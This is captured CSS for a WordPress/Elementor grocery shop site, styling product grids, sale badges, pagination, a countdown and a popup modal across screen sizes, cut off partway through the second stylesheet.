.woocommerce ul.products li.product.eael-product-list-preset-3, .elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .woocommerce ul.products li.product.eael-product-list-preset-4{background-color:transparent;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .woocommerce ul.products li.product{border-style:solid;border-width:1px 1px 1px 1px;border-color:#eee;border-radius:24px 24px 24px 24px;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .woocommerce ul.products li.product:hover{box-shadow:0px 0px 12px 0px rgba(0, 0, 0, 0.21);}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .woocommerce ul.products li.product woocommerce-loop-product__link img{border-radius:24px 24px 0 0;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid.list .woocommerce ul.products li.product .woocommerce-loop-product__link img{border-radius:24px 0 0 24px;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .product-details-wrap{text-align:center;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid.grid .eael-product-wrap .product-details-wrap, .elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid.masonry .eael-product-wrap .product-details-wrap{padding:20px 20px 20px 20px;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .woocommerce ul.products li.product .woocommerce-loop-product__title, .elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .woocommerce ul.products li.product .eael-product-title h2{color:#272727;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .woocommerce ul.products li.product .price, .elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .woocommerce ul.products li.product .eael-product-price{color:#272727;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .woocommerce .star-rating::before{color:#f2b01e;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .woocommerce .star-rating span::before{color:#f2b01e;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .woocommerce .eael-star-rating{color:#f2b01e;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .woocommerce ul.products li.product .star-rating,.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .woocommerce .eael-star-rating{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .woocommerce ul.products li.product .star-rating{font-size:16px!important;}.elementor-6744 .elementor-element.elementor-element-4c02053c .woocommerce ul.products li.product .onsale, .elementor-6744 .elementor-element.elementor-element-4c02053c .woocommerce ul.products li.product .eael-onsale{color:#fff;background-color:var( --e-global-color-c947a4a );}.elementor-6744 .elementor-element.elementor-element-4c02053c .woocommerce ul.products li.product .eael-onsale:not(.outofstock).sale-preset-4:after{border-left-color:var( --e-global-color-c947a4a );border-right-color:var( --e-global-color-c947a4a );}.elementor-6744 .elementor-element.elementor-element-4c02053c .woocommerce ul.products li.product .onsale, .elementor-6744 .elementor-element.elementor-element-4c02053c .woocommerce ul.products li.product .eael-onsale:not(.outofstock){font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-6744 .elementor-element.elementor-element-4c02053c .woocommerce ul.products li.product .outofstock-badge, .elementor-6744 .elementor-element.elementor-element-4c02053c .woocommerce ul.products li.product .eael-onsale.outofstock{color:var( --e-global-color-text );background-color:var( --e-global-color-e17a9be );}.elementor-6744 .elementor-element.elementor-element-4c02053c .woocommerce ul.products li.product .eael-onsale.outofstock.sale-preset-4:after{border-left-color:var( --e-global-color-e17a9be );border-right-color:var( --e-global-color-e17a9be );}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .icons-wrap li.add-to-cart a{font-size:16px;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .eael-product-wrap .icons-wrap li a{color:#FFFFFF;background-color:var( --e-global-color-accent );}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-compare-icon{fill:#FFFFFF;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .eael-product-wrap .icons-wrap:not(.details-block-style-2) li a{border-radius:32px;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .eael-product-wrap .icons-wrap.details-block-style-2 li:only-child a{border-radius:32px!important;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .eael-product-wrap .icons-wrap.details-block-style-2 li:first-child a{border-radius:32px 0 0 32px;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .eael-product-wrap .icons-wrap.details-block-style-2 li:last-child a{border-radius:0 32px 32px 0;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .eael-product-wrap .icons-wrap li a:hover{color:#FFFFFF;background-color:var( --e-global-color-text );}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-woo-pagination{text-align:center;margin-top:15px;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid-pagination .woocommerce-pagination{text-align:center;}.elementor-6744 .elementor-element.elementor-element-4c02053c .elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid-pagination .woocommerce-pagination{margin-top:15px;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-woo-pagination a{color:#2F436C;background:#fff;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid-pagination .woocommerce-pagination a{color:#2F436C;background:#fff;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-woo-pagination a:hover{color:#fff;background:#8040FF;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid-pagination .woocommerce-pagination a:hover{color:#fff;background:#8040FF;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-woo-pagination .current{color:#fff;background:#8040FF;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid-pagination .woocommerce-pagination .current{color:#fff;background:#8040FF;}.elementor-6744 .elementor-element.elementor-element-4c02053c.eael-product-loader::after{border-left-color:#000;}.eael-popup-details-render .elementor-element-4c02053c div.product .product_title{color:#252525;}.eael-popup-details-render .elementor-element-4c02053c div.product .price{font-size:24px;font-weight:600;color:var( --e-global-color-primary );}.eael-popup-details-render .elementor-element-4c02053c div.product .price ins{color:#ff2a13!important;}.eael-popup-details-render .elementor-element-4c02053c .woocommerce-product-details__short-description{color:var( --e-global-color-text );}.eael-popup-details-render .elementor-element-4c02053c .product_meta a.woocommerce-review-link, .eael-popup-details-render .elementor-element-4c02053c .product_meta a{color:var( --e-global-color-secondary );}.eael-popup-details-render .elementor-element-4c02053c a.woocommerce-review-link:hover, .eael-popup-details-render .elementor-element-4c02053c .product_meta a:hover{color:var( --e-global-color-secondary );}.eael-popup-details-render .elementor-element-4c02053c div.product table tbody tr, .elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-popup.woocommerce div.product .product_meta{border-color:var( --e-global-color-secondary );}.eael-popup-details-render .elementor-element-4c02053c div.product form.cart div.quantity .qty, .elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-popup.woocommerce div.product form.cart div.quantity > a, .elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-popup.woocommerce div.product form.cart div.quantity > .button{color:#000;background-color:#fff;border-color:#000;}.eael-popup-details-render .elementor-element-4c02053c div.product form.cart div.quantity .qty:focus{border-color:#000;}.eael-popup-details-render .elementor-element-4c02053c .button, .eael-popup-details-render .elementor-element-4c02053c button.button.alt{color:#fff;background-color:var( --e-global-color-accent );}.eael-popup-details-render .elementor-element-4c02053c .button:hover, .eael-popup-details-render .elementor-element-4c02053c button.button.alt:hover{color:#FFFFFF;background-color:var( --e-global-color-text );}.eael-popup-details-render .elementor-element-4c02053c.eael-product-popup-details{border-radius:24px 24px 24px 24px;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-popup .eael-product-popup-details{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-6744 .elementor-element.elementor-element-72cdfc87:not(.elementor-motion-effects-element-type-background), .elementor-6744 .elementor-element.elementor-element-72cdfc87 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E5E5E5;background-image:url("https://i0.wp.com/yomilk.net/wp-content/uploads/2021/11/flat-lay-composition-of-tomato-and-basil-EAPJQWR-1.jpg?fit=1920%2C1308&ssl=1");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-6744 .elementor-element.elementor-element-72cdfc87 > .elementor-background-overlay{background-color:#E7E7E7BF;opacity:0.93;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6744 .elementor-element.elementor-element-72cdfc87 .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-6744 .elementor-element.elementor-element-72cdfc87{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:0px;padding:100px 0px 100px 0px;z-index:1;}.elementor-6744 .elementor-element.elementor-element-2530499b{z-index:2;}.elementor-6744 .elementor-element.elementor-element-2c8a7a98{text-align:center;}.elementor-6744 .elementor-element.elementor-element-2c8a7a98 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-6744 .elementor-element.elementor-element-23d03097 .elementor-button{background-color:#FFFFFFC9;font-family:var( --e-global-typography-72b5319-font-family ), Sans-serif;font-size:var( --e-global-typography-72b5319-font-size );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-radius:50px 50px 50px 50px;padding:30px 80px 30px 80px;}.elementor-6744 .elementor-element.elementor-element-23d03097 .elementor-button:hover, .elementor-6744 .elementor-element.elementor-element-23d03097 .elementor-button:focus{background-color:#FFFFFF;color:var( --e-global-color-accent );}.elementor-6744 .elementor-element.elementor-element-23d03097 .elementor-button-content-wrapper{flex-direction:row;}.elementor-6744 .elementor-element.elementor-element-23d03097 .elementor-button .elementor-button-content-wrapper{gap:28px;}.elementor-6744 .elementor-element.elementor-element-23d03097 .elementor-button:hover svg, .elementor-6744 .elementor-element.elementor-element-23d03097 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-6744 .elementor-element.elementor-element-24d1fdf6{--spacer-size:50px;}@media(max-width:1024px){.elementor-6744 .elementor-element.elementor-element-1f85d1a{padding:12px 12px 12px 12px;}.elementor-bc-flex-widget .elementor-6744 .elementor-element.elementor-element-53d80af9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6744 .elementor-element.elementor-element-53d80af9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6744 .elementor-element.elementor-element-53d80af9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6744 .elementor-element.elementor-element-3c1ae91 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-6744 .elementor-element.elementor-element-3c1ae91 .woocommerce-breadcrumb{line-height:1em;}.elementor-6744 .elementor-element.elementor-element-5e287177 > .elementor-element-populated{margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-6744 .elementor-element.elementor-element-691994bf .woocommerce-loop-category__title .count{font-size:var( --e-global-typography-accent-font-size );}.elementor-6744 .elementor-element.elementor-element-21cbde3f{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-6744 .elementor-element.elementor-element-6f84cd2.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-6744 .elementor-element.elementor-element-619a543e{margin-top:40px;margin-bottom:40px;padding:0px 20px 0px 20px;}.elementor-6744 .elementor-element.elementor-element-222c2a1 > .elementor-widget-container{margin:030px 0px 10px 0px;}.elementor-6744 .elementor-element.elementor-element-222c2a1{text-align:center;}.elementor-6744 .elementor-element.elementor-element-26b78f83 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6744 .elementor-element.elementor-element-1349b654 .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-6744 .elementor-element.elementor-element-4a597caa .eael-countdown-label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6744 .elementor-element.elementor-element-28811bfe{padding:0px 0px 0px 0px;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .woocommerce ul.products li.product .star-rating,.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .woocommerce .eael-star-rating{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6744 .elementor-element.elementor-element-4c02053c .woocommerce ul.products li.product .onsale, .elementor-6744 .elementor-element.elementor-element-4c02053c .woocommerce ul.products li.product .eael-onsale:not(.outofstock){line-height:var( --e-global-typography-secondary-line-height );}.elementor-6744 .elementor-element.elementor-element-72cdfc87:not(.elementor-motion-effects-element-type-background), .elementor-6744 .elementor-element.elementor-element-72cdfc87 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/transparent-online-grocery-healthy-food-shopping-in-eco-friend-SAWAGBW.png?fit=1200%2C848&ssl=1");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-6744 .elementor-element.elementor-element-2530499b.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-6744 .elementor-element.elementor-element-2530499b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-6744 .elementor-element.elementor-element-2530499b > .elementor-element-populated{margin:27px 0px 51px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6744 .elementor-element.elementor-element-2c8a7a98 > .elementor-widget-container{padding:0px 60px 0px 0px;}.elementor-6744 .elementor-element.elementor-element-2c8a7a98 .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-6744 .elementor-element.elementor-element-23d03097 .elementor-button{font-size:var( --e-global-typography-72b5319-font-size );}}@media(max-width:767px){.elementor-6744 .elementor-element.elementor-element-5e287177{width:100%;}.elementor-6744 .elementor-element.elementor-element-691994bf .product{text-align:center;}.elementor-6744 .elementor-element.elementor-element-691994bf a > img{margin-bottom:6px;}.elementor-6744 .elementor-element.elementor-element-691994bf .woocommerce-loop-category__title .count{font-size:var( --e-global-typography-accent-font-size );}.elementor-6744 .elementor-element.elementor-element-6f84cd2.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-6744 .elementor-element.elementor-element-619a543e{padding:20px 20px 20px 20px;}.elementor-6744 .elementor-element.elementor-element-20cf96ad{width:100%;}.elementor-6744 .elementor-element.elementor-element-20cf96ad > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:80px 20px 80px 20px;}.elementor-6744 .elementor-element.elementor-element-43ffdc42{text-align:center;}.elementor-6744 .elementor-element.elementor-element-7133f6d1 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6744 .elementor-element.elementor-element-222c2a1 > .elementor-widget-container{margin:030px 0px 10px 0px;}.elementor-6744 .elementor-element.elementor-element-222c2a1{text-align:center;}.elementor-6744 .elementor-element.elementor-element-26b78f83 > .elementor-element-populated{padding:80px 20px 80px 20px;}.elementor-6744 .elementor-element.elementor-element-1349b654{text-align:center;}.elementor-6744 .elementor-element.elementor-element-1349b654 .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-6744 .elementor-element.elementor-element-7a5ee70d > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-6744 .elementor-element.elementor-element-3d6902f5 > .elementor-widget-container{margin:0px 20px 0px 20px;padding:0px 0px 0px 0px;}.elementor-6744 .elementor-element.elementor-element-4a597caa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6744 .elementor-element.elementor-element-4a597caa .eael-countdown-item > div{text-align:center;margin-right:5px;margin-left:5px;padding:10px 10px 10px 10px;}.elementor-6744 .elementor-element.elementor-element-4a597caa .eael-countdown-container{margin-right:-5px;margin-left:-5px;margin-bottom:1px;}.elementor-6744 .elementor-element.elementor-element-4a597caa .eael-countdown-digits{font-size:19px;}.elementor-6744 .elementor-element.elementor-element-4a597caa .eael-countdown-label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6744 .elementor-element.elementor-element-4c02053c > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .woocommerce ul.products li.product .star-rating,.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .woocommerce .eael-star-rating{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6744 .elementor-element.elementor-element-4c02053c .woocommerce ul.products li.product .onsale, .elementor-6744 .elementor-element.elementor-element-4c02053c .woocommerce ul.products li.product .eael-onsale:not(.outofstock){line-height:var( --e-global-typography-secondary-line-height );}.elementor-6744 .elementor-element.elementor-element-78461e7d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-6744 .elementor-element.elementor-element-2c8a7a98 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6744 .elementor-element.elementor-element-2c8a7a98{text-align:center;}.elementor-6744 .elementor-element.elementor-element-2c8a7a98 .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-6744 .elementor-element.elementor-element-23d03097{width:100%;max-width:100%;}.elementor-6744 .elementor-element.elementor-element-23d03097 .elementor-button{font-size:var( --e-global-typography-72b5319-font-size );padding:20px 20px 20px 20px;}}@media(min-width:768px){.elementor-6744 .elementor-element.elementor-element-20cf96ad{width:16.315%;}.elementor-6744 .elementor-element.elementor-element-7133f6d1{width:65.806%;}.elementor-6744 .elementor-element.elementor-element-26b78f83{width:17.184%;}.elementor-6744 .elementor-element.elementor-element-2530499b{width:19.685%;}.elementor-6744 .elementor-element.elementor-element-78461e7d{width:59.62%;}.elementor-6744 .elementor-element.elementor-element-77ebc112{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6744 .elementor-element.elementor-element-20cf96ad{width:30%;}.elementor-6744 .elementor-element.elementor-element-7133f6d1{width:40%;}.elementor-6744 .elementor-element.elementor-element-26b78f83{width:30%;}.elementor-6744 .elementor-element.elementor-element-2530499b{width:100%;}.elementor-6744 .elementor-element.elementor-element-78461e7d{width:100%;}.elementor-6744 .elementor-element.elementor-element-77ebc112{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://yomilk.net/wp-content/uploads/elementor/css/post-6168.css?ver=1769025403
body_size: 840
content:
.elementor-6168 .elementor-element.elementor-element-3caeb475 > .elementor-container{max-width:625px;}.elementor-6168 .elementor-element.elementor-element-3caeb475{padding:30px 30px 30px 30px;}.elementor-bc-flex-widget .elementor-6168 .elementor-element.elementor-element-173f66cf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6168 .elementor-element.elementor-element-173f66cf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6168 .elementor-element.elementor-element-73383e6f{text-align:start;}.elementor-6168 .elementor-element.elementor-element-73383e6f .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-bc-flex-widget .elementor-6168 .elementor-element.elementor-element-7e874836.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6168 .elementor-element.elementor-element-7e874836.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6168 .elementor-element.elementor-element-3bb6ccdc .elementor-button{background-color:#25D366;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 4px 10px 0px rgba(0, 0, 0, 0.16);border-radius:032px 032px 032px 032px;padding:12px 22px 12px 22px;}.elementor-6168 .elementor-element.elementor-element-3bb6ccdc{width:auto;max-width:auto;}.elementor-6168 .elementor-element.elementor-element-3bb6ccdc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-6168 .elementor-element.elementor-element-78daa186.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6168 .elementor-element.elementor-element-78daa186.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6168 .elementor-element.elementor-element-78daa186 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6168 .elementor-element.elementor-element-78daa186 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-6168 .elementor-element.elementor-element-6cfcb9b8{width:auto;max-width:auto;text-align:start;}.elementor-6168 .elementor-element.elementor-element-6cfcb9b8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6168 .elementor-element.elementor-element-6cfcb9b8 .elementor-heading-title{font-family:"PT Sans", Sans-serif;font-size:16px;font-weight:500;line-height:1em;color:var( --e-global-color-text );}.elementor-6168 .elementor-element.elementor-element-35f27cff{margin-top:20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-6168 .elementor-element.elementor-element-22aca523.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6168 .elementor-element.elementor-element-22aca523.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6168 .elementor-element.elementor-element-5480347c .elementor-button{background-color:#0084FF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 4px 10px 0px rgba(0, 0, 0, 0.16);border-radius:42px 42px 42px 42px;padding:12px 22px 12px 22px;}.elementor-6168 .elementor-element.elementor-element-5480347c{width:auto;max-width:auto;}.elementor-6168 .elementor-element.elementor-element-5480347c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-6168 .elementor-element.elementor-element-2be341d1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6168 .elementor-element.elementor-element-2be341d1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6168 .elementor-element.elementor-element-2be341d1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6168 .elementor-element.elementor-element-2be341d1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-6168 .elementor-element.elementor-element-9688239{width:auto;max-width:auto;text-align:start;}.elementor-6168 .elementor-element.elementor-element-9688239 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6168 .elementor-element.elementor-element-9688239 .elementor-heading-title{font-family:"PT Sans", Sans-serif;font-size:16px;font-weight:500;line-height:1em;color:var( --e-global-color-text );}.elementor-6168 .elementor-element.elementor-element-74d9ab65{margin-top:20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-6168 .elementor-element.elementor-element-46f03c0a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6168 .elementor-element.elementor-element-46f03c0a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6168 .elementor-element.elementor-element-5cdacba .elementor-button{background-color:var( --e-global-color-c947a4a );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 4px 10px 0px rgba(0, 0, 0, 0.16);border-radius:42px 42px 42px 42px;padding:12px 22px 12px 22px;}.elementor-6168 .elementor-element.elementor-element-5cdacba{width:auto;max-width:auto;}.elementor-6168 .elementor-element.elementor-element-5cdacba > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-6168 .elementor-element.elementor-element-66a6cbcd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6168 .elementor-element.elementor-element-66a6cbcd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6168 .elementor-element.elementor-element-66a6cbcd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6168 .elementor-element.elementor-element-66a6cbcd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-6168 .elementor-element.elementor-element-1733ad6e{width:auto;max-width:auto;text-align:start;}.elementor-6168 .elementor-element.elementor-element-1733ad6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6168 .elementor-element.elementor-element-1733ad6e .elementor-heading-title{font-family:"PT Sans", Sans-serif;font-size:16px;font-weight:500;line-height:1em;color:var( --e-global-color-text );}.elementor-6168 .elementor-element.elementor-element-20b6fc10{margin-top:20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-6168 .elementor-element.elementor-element-6a23d694.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6168 .elementor-element.elementor-element-6a23d694.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6168 .elementor-element.elementor-element-102a772d .elementor-button{background-color:#264653;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 4px 10px 0px rgba(0, 0, 0, 0.16);border-radius:42px 42px 42px 42px;padding:12px 22px 12px 22px;}.elementor-6168 .elementor-element.elementor-element-102a772d{width:auto;max-width:auto;}.elementor-6168 .elementor-element.elementor-element-102a772d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-6168 .elementor-element.elementor-element-546d2d1f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6168 .elementor-element.elementor-element-546d2d1f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6168 .elementor-element.elementor-element-546d2d1f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6168 .elementor-element.elementor-element-546d2d1f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-6168 .elementor-element.elementor-element-5ba9b0c5{width:auto;max-width:auto;text-align:start;}.elementor-6168 .elementor-element.elementor-element-5ba9b0c5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6168 .elementor-element.elementor-element-5ba9b0c5 .elementor-heading-title{font-family:"PT Sans", Sans-serif;font-size:16px;font-weight:500;line-height:1em;color:var( --e-global-color-text );}#elementor-popup-modal-6168 .dialog-widget-content{animation-duration:1.2s;background-color:#FFFFFF;border-radius:12px 12px 12px 12px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:100px 100px 100px 100px;}#elementor-popup-modal-6168{background-color:#00000069;justify-content:flex-start;align-items:flex-end;pointer-events:all;}#elementor-popup-modal-6168 .dialog-message{width:313px;height:auto;}#elementor-popup-modal-6168 .dialog-close-button{display:flex;}@media(min-width:768px){.elementor-6168 .elementor-element.elementor-element-7e874836{width:20%;}.elementor-6168 .elementor-element.elementor-element-78daa186{width:80%;}.elementor-6168 .elementor-element.elementor-element-22aca523{width:20%;}.elementor-6168 .elementor-element.elementor-element-2be341d1{width:80%;}.elementor-6168 .elementor-element.elementor-element-46f03c0a{width:20%;}.elementor-6168 .elementor-element.elementor-element-66a6cbcd{width:80%;}.elementor-6168 .elementor-element.elementor-element-6a23d694{width:20%;}.elementor-6168 .elementor-element.elementor-element-546d2d1f{width:80%;}}@media(max-width:1024px){.elementor-6168 .elementor-element.elementor-element-73383e6f .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-6168 .elementor-element.elementor-element-3bb6ccdc > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-6168 .elementor-element.elementor-element-3bb6ccdc .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( 